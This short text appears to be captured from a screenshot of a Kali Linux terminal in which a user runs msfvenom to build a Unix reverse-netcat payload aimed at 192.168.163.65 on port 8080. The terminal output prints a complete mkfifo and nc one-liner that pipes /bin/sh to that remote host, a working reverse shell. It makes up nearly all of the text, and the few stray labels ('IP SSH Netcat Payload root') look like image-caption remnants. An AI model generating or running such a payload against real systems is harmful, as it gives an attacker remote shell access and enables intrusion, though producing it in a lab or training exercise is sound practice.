 1 2 3
Payload
File Actions Edit View Help
IP SSH Netcat Payload root
┌──(ronny㉿kali)-[~]
└─$ msfvenom -p cmd/unix/reverse_netcat lhost=192.168.163.65 lport=8080 R
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 100 bytes
mkfifo /tmp/eukxkf; nc 192.168.163.65 8080 0</tmp/eukxkf | /bin/sh >/tmp/eukxkf 2>&1; rm /tmp/eukxkf
┌──(ronny㉿kali)-[~]
└─$